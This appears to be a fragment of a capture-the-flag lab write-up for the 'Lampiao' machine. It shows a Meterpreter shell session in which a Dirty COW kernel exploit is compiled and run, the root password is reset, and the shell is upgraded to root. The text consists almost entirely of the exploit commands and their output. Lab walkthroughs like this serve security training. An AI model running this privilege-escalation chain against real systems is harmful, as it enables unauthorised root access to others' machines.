 meterpreter > shell
Process 4432 created.
Channel 5 created.
cd /tmp
ls
exp
lasc.c
lasc.cpp
lasc.sh
g++ -Wall -pedantic -O2 -std=c++11 -pthread -o exp lasc.cpp -lutil
./exp
Running ...
Received su prompt (Password: )
Root password is:   dirtyCowFun
Enjoy! :-)
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@lampiao:/tmp$ whoami
whoami
www-data
www-data@lampiao:/tmp$ su root
su root
Password: dirtyCowFun
root@lampiao:/tmp# whoami
whoami
root
REEBUF
root@lampiao:/tmp#